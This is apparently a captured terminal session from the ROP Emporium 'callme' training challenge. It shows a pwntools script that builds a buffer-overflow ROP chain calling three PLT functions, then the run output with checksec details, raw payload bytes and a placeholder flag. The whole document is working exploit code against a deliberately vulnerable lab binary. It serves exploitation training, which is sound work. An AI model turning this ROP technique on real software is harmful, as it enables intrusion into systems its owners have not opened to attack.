 mk — python exp.py — python — docker run -it --privileged -v ~/Desktop/rop_emporium_all_challenges:/root/disk pwn /bin/zsh — 108×52
callme = ELF("./callme")
callme_one_plt = callme.plt["callme_one"]
callme_two_plt = callme.plt["callme_two"]
callme_three_plt = callme.plt["callme_three"]
pop_rdi_rsi_rdx_ret = 0x0000000000401ab0
exp = "A" * 0x28
exp += p64(pop_rdi_rsi_rdx_ret)
exp += p64(1)
exp += p64(2)
exp += p64(3)
exp += p64(callme_one_plt)
exp += p64(pop_rdi_rsi_rdx_ret)
exp += p64(1)
exp += p64(2)
exp += p64(3)
exp += p64(callme_two_plt)
exp += p64(pop_rdi_rsi_rdx_ret)
exp += p64(1)
exp += p64(2)
exp += p64(3)
exp += p64(callme_three_plt)
print(exp)
callme_process.sendline(exp)
print(callme_process.recvall())
callme_process.interactive()
# root @ e3aea760e004 in ~/disk/callme [7:48:55]
[$ python exp.py ]
[+] Starting local process './callme': pid 626
[*] '/root/disk/callme/callme'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RPATH: './'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb0\x1a\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x18\x00\x00\x00\x1a\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x1a\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00
[+] Receiving all data: Done (99B)
[*] Process './callme' stopped with exit code 0 (pid 626)
callme by ROP Emporium
64bits
Hope you read the instructions...
> ROPE{a_placeholder_32byte_flag!}
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$